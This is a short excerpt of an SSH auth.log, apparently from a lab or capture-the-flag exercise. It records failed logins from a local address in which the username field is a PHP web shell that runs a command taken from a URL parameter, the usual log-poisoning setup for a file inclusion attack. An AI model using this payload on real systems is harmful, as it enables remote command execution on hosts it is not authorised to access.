 auth.log ✖
Jan  6 09:59:53 cyberdyne sshd[924]: Invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998
Jan  6 10:00:34 cyberdyne sshd[924]: Failed none for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Failed password for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Failed password for invalid user <?php system($_GET["cmd"]);?> from 192.168.1.118 port 57998 ssh2
Jan  6 10:00:35 cyberdyne sshd[924]: Connection closed by invalid user <?php system($_GET["cmd"]);?> 192.168.1.118 port 57998 [preauth]